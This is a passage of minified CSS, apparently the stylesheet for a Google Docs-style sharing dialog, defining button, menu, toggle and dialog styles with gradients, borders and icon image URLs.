0}.shr-n-shr-m-shr-hb.shr-n-shr-m-shr-q-shr-r{-webkit-box-shadow:none;box-shadow:none;outline:none}.shr-n-shr-m-shr-hb:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 1px 2px rgba(0,0,0,.3);background:#357ae8;border:1px solid #2f5bb7;border-top:1px solid #2f5bb7}.shr-n-shr-m-shr-hb.shr-n-shr-m-shr-mc{background:#4d90fe;filter:alpha(opacity=50);opacity:.5}.shr-n-shr-m-shr-xb{-webkit-box-shadow:none;box-shadow:none;background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);color:#444;border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1)}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-be,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-be{-webkit-box-shadow:none;box-shadow:none;background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #c6c6c6;color:#333}.shr-n-shr-m-shr-xb:active,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-be:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:#f8f8f8}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-ed,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-ed{background-color:#eee;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-cd,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-cd{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-xb:focus{border:1px solid #4d90fe;outline:none}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-q-shr-r{border:1px solid #dcdcdc;outline:none}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-mc{background:#fff;border:1px solid #f3f3f3;border:1px solid rgba(0,0,0,.05);color:#b8b8b8}.shr-n-shr-m-shr-xb .shr-n-shr-m-shr-gc{opacity:.55}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-cd .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-ed .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-be .shr-n-shr-m-shr-gc{opacity:.9}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-mc .shr-n-shr-m-shr-gc{filter:alpha(opacity=33);opacity:.333}.shr-n-shr-m-shr-ic{-webkit-box-shadow:none;box-shadow:none;background-color:#3d9400;background-image:-webkit-linear-gradient(top,#3d9400,#398a00);background-image:-webkit-gradient(linear,left top,left bottom,from(#3d9400),to(#398a00));background-image:linear-gradient(top,#3d9400,#398a00);border:1px solid #29691d;color:#fff;text-shadow:0 1px rgba(0,0,0,.1)}.shr-n-shr-m-shr-ic.shr-n-shr-m-shr-be{-webkit-box-shadow:none;box-shadow:none;background-color:#368200;background-image:-webkit-linear-gradient(top,#3d9400,#368200);background-image:-webkit-gradient(linear,left top,left bottom,from(#3d9400),to(#368200));background-image:linear-gradient(top,#3d9400,#368200);border:1px solid #2d6200;border-bottom:1px solid #2d6200;text-shadow:0 1px rgba(0,0,0,.3)}.shr-n-shr-m-shr-ic:focus{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;border:1px solid #fff;border:rgba(0,0,0,0) solid 1px;outline:1px solid #3d9400;outline:rgba(0,0,0,0) 0}.shr-n-shr-m-shr-ic.shr-n-shr-m-shr-q-shr-r{-webkit-box-shadow:none;box-shadow:none;outline:none}.shr-n-shr-m-shr-ic:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 1px 2px rgba(0,0,0,.3);background:#368200;border:1px solid #2d6200;border-top:1px solid #2d6200}.shr-n-shr-m-shr-ic.shr-n-shr-m-shr-mc{background:#3d9400;filter:alpha(opacity=50);opacity:.5}.shr-n-shr-m-shr-k{border-radius:0;border:1px solid transparent;font-size:13px;font-weight:normal;height:21px;line-height:21px;margin-right:1px;min-width:0;padding:0}.shr-n-shr-m-shr-k.shr-n-shr-m-shr-be,.shr-n-shr-m-shr-k.shr-n-shr-m-shr-ed,.shr-n-shr-m-shr-k:focus,.shr-n-shr-m-shr-k:active{-webkit-box-shadow:none;box-shadow:none}.shr-n-shr-m-shr-k .shr-n-shr-m-shr-gc{height:21px;opacity:.55;width:21px}.shr-n-shr-m-shr-k .shr-n-shr-m-shr-lb{display:inline-block;margin:0;padding:0 1px}.shr-n-shr-m-shr-k.shr-n-shr-m-shr-ed .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-k.shr-n-shr-m-shr-be .shr-n-shr-m-shr-gc{opacity:.9}.shr-n-shr-m-shr-k.shr-n-shr-m-shr-mc .shr-n-shr-m-shr-gc{filter:alpha(opacity=33);opacity:.333}.shr-n-shr-m-shr-k:focus{border:1px solid #4d90fe}.shr-n-shr-m-shr-k.shr-n-shr-m-shr-q-shr-r{border:1px solid transparent}.shr-n-shr-m-shr-uc{background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1);color:#444;height:17px;line-height:17px;min-width:22px;text-shadow:0 1px rgba(0,0,0,.1)}.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-be,.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-be{background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #c6c6c6;text-shadow:0 1px rgba(0,0,0,.3)}.shr-n-shr-m-shr-uc:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-cd,.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-cd{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#e0e0e0;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-uc:focus{border:1px solid #4d90fe}.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-q-shr-r{border:1px solid #dcdcdc}.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-mc{background:#fff;border:1px solid #f3f3f3;border:1px solid rgba(0,0,0,.05);color:#b8b8b8}.shr-n-shr-m-shr-bc{-webkit-box-shadow:none;box-shadow:none;background-color:#d14836;background-image:-webkit-linear-gradient(top,#dd4b39,#d14836);background-image:-webkit-gradient(linear,left top,left bottom,from(#dd4b39),to(#d14836));background-image:linear-gradient(top,#dd4b39,#d14836);border:1px solid transparent;color:#fff;text-shadow:0 1px rgba(0,0,0,.1);text-transform:uppercase}.shr-n-shr-m-shr-bc.shr-n-shr-m-shr-be{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);background-color:#c53727;background-image:-webkit-linear-gradient(top,#dd4b39,#c53727);background-image:-webkit-gradient(linear,left top,left bottom,from(#dd4b39),to(#c53727));background-image:linear-gradient(top,#dd4b39,#c53727);border:1px solid #b0281a;border-bottom-color:#af301f}.shr-n-shr-m-shr-bc:focus{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;border:1px solid #fff;border:rgba(0,0,0,0) solid 1px;outline:1px solid #d14836;outline:rgba(0,0,0,0) 0}.shr-n-shr-m-shr-bc.shr-n-shr-m-shr-q-shr-r{-webkit-box-shadow:none;box-shadow:none;outline:none}.shr-n-shr-m-shr-bc:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 1px 2px rgba(0,0,0,.3);background-color:#b0281a;background-image:-webkit-linear-gradient(top,#dd4b39,#b0281a);background-image:-webkit-gradient(linear,left top,left bottom,from(#dd4b39),to(#b0281a));background-image:linear-gradient(top,#dd4b39,#b0281a);border:1px solid #992a1b;border-top:1px solid #992a1b}.shr-n-shr-m-shr-bc.shr-n-shr-m-shr-mc{background:#d14836;filter:alpha(opacity=50);opacity:.5}.shr-n-shr-ue{border-radius:2px;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#666;font-weight:bold;height:27px;line-height:27px;margin-right:16px;outline:none;overflow:hidden;padding:0;position:relative;width:94px}.shr-n-shr-ue-shr-ve,.shr-n-shr-ue-shr-we,.shr-n-shr-ue-shr-xe{display:inline-block;text-align:center;text-transform:uppercase;width:47px}.shr-n-shr-ue-shr-ve{-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.1);background-color:#398bf2;background-image:-webkit-linear-gradient(top,#3b93ff,#3689ee);background-image:-webkit-gradient(linear,left top,left bottom,from(#3b93ff),to(#3689ee));background-image:linear-gradient(top,#3b93ff,#3689ee);color:#fff;height:27px}.shr-n-shr-ue-shr-we{border-radius:2px 2px 0 0}.shr-n-shr-ue-shr-xe{-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.1);box-shadow:0 1px 2px 0 rgba(0,0,0,.1);background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);-webkit-transition:all .13s ease-out;transition:all .13s ease-out;border:1px solid #ccc;display:block;height:27px;left:-1px;position:absolute;top:-1px}.shr-n-shr-ue-shr-xe::after{content:"";background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent)),-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent)),-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent)),-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent)),-webkit-gradient(linear,left top,right top,color-stop(50%,#ccc),color-stop(50%,transparent));background-image:-webkit-linear-gradient(left,#ccc 50%,transparent 50%),-webkit-linear-gradient(left,#ccc 50%,transparent 50%),-webkit-linear-gradient(left,#ccc 50%,transparent 50%),-webkit-linear-gradient(left,#ccc 50%,transparent 50%),-webkit-linear-gradient(left,#ccc 50%,transparent 50%);background-image:linear-gradient(to right,#ccc 50%,transparent 50%),linear-gradient(to right,#ccc 50%,transparent 50%),linear-gradient(to right,#ccc 50%,transparent 50%),linear-gradient(to right,#ccc 50%,transparent 50%),linear-gradient(to right,#ccc 50%,transparent 50%);background-position:0 0,0 2px,0 4px,0 6px,0 8px;background-repeat:repeat-x;-webkit-background-size:2px 1px;background-size:2px 1px;display:block;height:9px;left:15px;position:absolute;top:9px;width:17px}.shr-n-shr-ue.shr-n-shr-ue-shr-cd .shr-n-shr-ue-shr-xe{left:47px}.shr-n-shr-ue:focus{border:1px solid #4d90fe}.shr-n-shr-ue.shr-n-shr-ue-shr-ye{border:1px solid #ccc}.shr-a-shr-l{border-radius:0;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.2);box-shadow:0 2px 4px rgba(0,0,0,.2);-webkit-transition:opacity .218s;transition:opacity .218s;background:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);cursor:default;font-size:13px;margin:0;outline:none;padding:6px 0;position:absolute}.shr-a-shr-k-shr-l-shr-m{border-radius:2px;background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);border:1px solid #dcdcdc;color:#444;cursor:default;font-size:11px;font-weight:bold;line-height:27px;list-style:none;margin:0 2px;min-width:46px;outline:none;padding:0 18px 0 6px;text-align:center;text-decoration:none}.shr-a-shr-k-shr-l-shr-m-shr-mc{background-color:#fff;border-color:#f3f3f3;color:#b8b8b8}.shr-a-shr-k-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-be{background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);border-color:#c6c6c6;color:#333}.shr-a-shr-k-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-od{border-color:#4d90fe}.shr-a-shr-k-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ab,.shr-a-shr-k-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ob{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#333;z-index:2}.shr-a-shr-k-shr-l-shr-m-shr-u{vertical-align:top;white-space:nowrap}.shr-a-shr-k-shr-l-shr-m-shr-vb{border-color:#777 transparent;border-style:solid;border-width:4px 4px 0 4px;height:0;width:0;position:absolute;right:5px;top:12px}.shr-a-shr-k-shr-l-shr-m .shr-a-shr-k-shr-l-shr-m-shr-gc{margin-top:-3px;opacity:.55;vertical-align:middle}.shr-a-shr-k-shr-l-shr-m-shr-ob .shr-a-shr-k-shr-l-shr-m-shr-gc,.shr-a-shr-k-shr-l-shr-m-shr-ab .shr-a-shr-k-shr-l-shr-m-shr-gc,.shr-a-shr-k-shr-l-shr-m-shr-ed .shr-a-shr-k-shr-l-shr-m-shr-gc,.shr-a-shr-k-shr-l-shr-m-shr-be .shr-a-shr-k-shr-l-shr-m-shr-gc{opacity:.9}.shr-a-shr-k-shr-l-shr-m-shr-ob .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-a-shr-k-shr-l-shr-m-shr-ab .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-a-shr-k-shr-l-shr-m-shr-ed .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-a-shr-k-shr-l-shr-m-shr-be .shr-a-shr-k-shr-l-shr-m-shr-vb{border-color:#595959 transparent}.shr-a-shr-k-shr-l-shr-m-shr-qb,.shr-a-shr-k-shr-l-shr-m-shr-oe{z-index:1}.shr-a-shr-k-shr-l-shr-m-shr-qb.shr-a-shr-k-shr-l-shr-m-shr-mc{z-index:0}.shr-a-shr-k-shr-l-shr-m-shr-oe:focus,.shr-a-shr-k-shr-l-shr-m-shr-be.shr-a-shr-k-shr-l-shr-m-shr-pb-shr-oe{z-index:2}.shr-a-shr-k-shr-l-shr-m-shr-qb:focus,.shr-a-shr-k-shr-l-shr-m-shr-be.shr-a-shr-k-shr-l-shr-m-shr-pb-shr-qb{z-index:2}.shr-a-shr-k-shr-l-shr-m-shr-pb-shr-qb{margin-left:-1px;border-bottom-left-radius:0;border-top-left-radius:0;min-width:0;padding-left:0;vertical-align:top}.shr-a-shr-k-shr-l-shr-m-shr-pb-shr-oe{margin-right:0;border-top-right-radius:0;border-bottom-right-radius:0}.shr-a-shr-y,.shr-a-shr-ze,.shr-a-shr-af{position:relative;color:#333;cursor:pointer;list-style:none;margin:0;padding:6px 8em 6px 30px;white-space:nowrap}.shr-a-shr-l-shr-bf .shr-a-shr-y,.shr-a-shr-l-shr-cf .shr-a-shr-y{padding-left:16px;vertical-align:middle}.shr-a-shr-l-shr-df .shr-a-shr-y{padding-right:44px}.shr-a-shr-y-shr-mc{cursor:default}.shr-a-shr-y-shr-mc .shr-a-shr-y-shr-qe,.shr-a-shr-y-shr-mc .shr-a-shr-y-shr-ae{color:#ccc!important}.shr-a-shr-y-shr-mc .shr-a-shr-y-shr-z{opacity:.3}.shr-a-shr-y-shr-ce,.shr-a-shr-y-shr-be{background-color:#eee;border-color:#eee;border-style:dotted;border-width:1px 0;padding-top:5px;padding-bottom:5px}.shr-a-shr-y-shr-ce .shr-a-shr-y-shr-ae,.shr-a-shr-y-shr-be .shr-a-shr-y-shr-ae{color:#333}.shr-a-shr-y-shr-lc,.shr-a-shr-y-shr-z{background-repeat:no-repeat;height:21px;left:3px;position:absolute;right:auto;top:3px;vertical-align:middle;width:21px}.shr-a-shr-ec-shr-ed{background-image:url(https://ssl.gstatic.com/ui/v1/menu/checkmark.png);background-repeat:no-repeat;background-position:left center}.shr-a-shr-ec-shr-ed .shr-a-shr-y-shr-ae{color:#333}.shr-a-shr-y-shr-qe{color:#777;direction:ltr;left:auto;padding:0 6px;position:absolute;right:0;text-align:right}.shr-a-shr-y-shr-yd-shr-ef{text-decoration:underline}.shr-a-shr-y-shr-yd-shr-wb{color:#777;font-size:12px;padding-left:4px}.shr-a-shr-vd{border-top:1px solid #ebebeb;margin-top:6px;margin-bottom:6px}.shr-a-shr-le,.shr-bb-shr-cb{-webkit-box-shadow:0 4px 16px rgba(0,0,0,.2);box-shadow:0 4px 16px rgba(0,0,0,.2);background:#fff;background-clip:padding-box;border:1px solid #acacac;border:1px solid rgba(0,0,0,.333);outline:0;position:absolute}.shr-a-shr-le-shr-cc,.shr-bb-shr-cb-shr-cc{background:#fff;left:0;position:absolute;top:0}div.shr-a-shr-le-shr-cc,div.shr-bb-shr-cb-shr-cc{filter:alpha(opacity=75);opacity:.75}.shr-bb-shr-cb{color:#000;padding:30px 42px}.shr-bb-shr-cb-shr-s{background-color:#fff;color:#000;cursor:default;font-size:16px;font-weight:normal;line-height:24px;margin:0 0 16px}.shr-bb-shr-cb-shr-s-shr-dc{height:11px;opacity:.7;padding:17px;position:absolute;right:0;top:0;width:11px}.shr-bb-shr-cb-shr-s-shr-dc::after{content:"";background:url(https://ssl.gstatic.com/ui/v1/dialog/close-x.png);position:absolute;height:11px;width:11px;right:17px}.shr-bb-shr-cb-shr-s-shr-dc:hover{opacity:1}.shr-bb-shr-cb-shr-ae{background-color:#fff;line-height:1.4em;word-wrap:break-word}.shr-bb-shr-cb-shr-he{margin-top:16px}.shr-bb-shr-cb-shr-he button{border-radius:2px;background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1);color:#444;cursor:default;font-family:inherit;font-size:11px;font-weight:bold;height:29px;line-height:27px;margin:0 16px 0 0;min-width:72px;outline:0;padding:0 8px}.shr-bb-shr-cb-shr-he button:hover,.shr-bb-shr-cb-shr-he button:active{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #c6c6c6;color:#333}.shr-bb-shr-cb-shr-he button:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.shr-bb-shr-cb-shr-he button:focus{border:1px solid #4d90fe}.shr-bb-shr-cb-shr-he button[disabled]{-webkit-box-shadow:none;box-shadow:none;background:#fff;background-image:none;border:1px solid #f3f3f3;border:1px solid rgba(0,0,0,.05);color:#b8b8b8}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb{background-color:#4d90fe;background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#4787ed));background-image:linear-gradient(top,#4d90fe,#4787ed);border:1px solid #3079ed;color:#fff}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb:hover,.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb:active{background-color:#357ae8;background-image:-webkit-linear-gradient(to bottom,#4d90fe,#357ae8);background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#357ae8));background-image:-webkit-linear-gradient(top,#4d90fe,#357ae8);background-image:linear-gradient(to bottom,#4d90fe,#357ae8);border:1px solid #2f5bb7;color:#fff}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 1px 2px rgba(0,0,0,.3)}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb:focus{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;border:1px solid #fff;border:rgba(0,0,0,0) solid 1px;outline:1px solid #4d90fe;outline:rgba(0,0,0,0) 0}.shr-bb-shr-cb-shr-he .shr-a-shr-ac-shr-hb[disabled]{-webkit-box-shadow:none;box-shadow:none;background:#4d90fe;color:#fff;filter:alpha(opacity=50);opacity:.5}.shr-n-shr-mb,.shr-n-shr-dd,.shr-n-shr-kd{width:512px}.shr-c-shr-d-shr-cb{max-height:100%!important;overflow:auto;width:auto!important;-webkit-box-sizing:border-box;box-sizing:border-box}.shr-c-shr-d-shr-cb:focus{outline:0}* html .shr-c-shr-d-shr-cb{max-height:none!important;overflow:visible!important}*:first-child+html .shr-c-shr-d-shr-cb{max-height:none!important;overflow:visible!important}.shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-ae,.shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-s{padding:0}.shr-c-shr-d-shr-cb .shr-c-shr-d-shr-cb-shr-fd-shr-s{height:0;margin:0;padding:0}.shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-s{font-family:arial,sans-serif;font-weight:normal}.shr-c-shr-d-shr-ae-shr-me{display:-webkit-box;display:-webkit-flex;display:flex;height:100%;width:100%;border:none}.shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-he{display:none}.shr-c-shr-d-shr-gb-shr-cb{font-family:arial,sans-serif;font-size:12px;width:400px;z-index:3000}.shr-c-shr-d-shr-fc-shr-tc{height:99px;text-align:center;width:454px}.shr-c-shr-d-shr-e{background-image:url(https://ssl.gstatic.com/docs/documents/share/images/spinner-2.gif);-webkit-background-size:24px 24px;background-size:24px;display:inline-block;margin-top:24px;width:24px;height:24px}.shr-qc-shr-c-shr-ff-shr-gf{font-size:12pt;font-weight:bold;height:19px;padding:5px 10px;background-color:#f1f4ff}.shr-qc-shr-c-shr-ff-shr-hf{position:absolute;z-index:150;background-color:#fff;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.shr-c-shr-d-shr-if-shr-cb-shr-c{height:100%;width:100%}.shr-c-shr-d-shr-if-shr-cb-shr-hf{position:absolute;z-index:150}.shr-c-shr-d-shr-jb{position:absolute!important;left:-10000px!important;top:-10000px!important}.shr-c-shr-d-shr-fc-shr-cb{font-family:arial,sans-serif;z-index:3000}.shr-c-shr-d-shr-fc-shr-cb:focus{outline:0}.shr-jf .shr-c-shr-d-shr-fc-shr-cb .shr-bb-shr-cb-shr-s{color:#e3e3e3}.shr-c-shr-d-shr-fb{display:none;position:absolute;bottom:0;right:0;color:#777;font-size:10px}.shr-vc-shr-wc-shr-c-shr-d-shr-cb{border:none;border-radius:2px;-webkit-box-shadow:0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12),0 11px 15px -7px rgba(0,0,0,.2);box-shadow:0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12),0 11px 15px -7px rgba(0,0,0,.2);padding:0}.shr-de-shr-ee-shr-c-shr-d-shr-cb{background-color:transparent!important;border:none!important;height:100vh;overflow:hidden;padding:0!important;width:100vw!important}.shr-de-shr-ee-shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-ae{background:transparent;height:100%;width:100%}.shr-bb-shr-cb.shr-c-shr-d-shr-cb.shr-vc-shr-wc-shr-c-shr-d-shr-cb{padding:0}.shr-de-shr-ee-shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-s,.shr-vc-shr-wc-shr-c-shr-d-shr-cb .shr-bb-shr-cb-shr-s{display:none}.shr-n-shr-m-shr-oc{-webkit-box-shadow:none;box-shadow:none;background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);color:#444;border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1)}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-be,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-be{-webkit-box-shadow:none;box-shadow:none;background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #c6c6c6;color:#333}.shr-n-shr-m-shr-oc:active,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-be:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:#f8f8f8;color:#333}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-ed,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-ed{background-color:#eee;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-cd,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-cd{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-oc:focus{border:1px solid #4d90fe;outline:none}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-q-shr-r{border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1);outline:none}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-mc{background:#fff;border:1px solid #f3f3f3;border:1px solid rgba(0,0,0,.05);color:#b8b8b8}.shr-n-shr-m-shr-oc .shr-n-shr-m-shr-gc{opacity:.55}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-cd .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-ed .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-be .shr-n-shr-m-shr-gc{opacity:.9}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-mc .shr-n-shr-m-shr-gc{filter:alpha(opacity=33);opacity:.333}.shr-n-shr-kf{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2);background-color:#fff;border:1px solid;border-color:#bbb #bbb #a8a8a8;padding:16px;position:absolute}.shr-n-shr-kf.shr-n-shr-kf.shr-n-shr-kf{z-index:1201}.shr-n-shr-kf-shr-lf{background:url(//ssl.gstatic.com/ui/v1/icons/common/x_8px.png) no-repeat;border:1px solid transparent;height:21px;opacity:.4;outline:0;position:absolute;right:2px;top:2px;width:21px}.shr-n-shr-kf-shr-lf:focus{border:1px solid 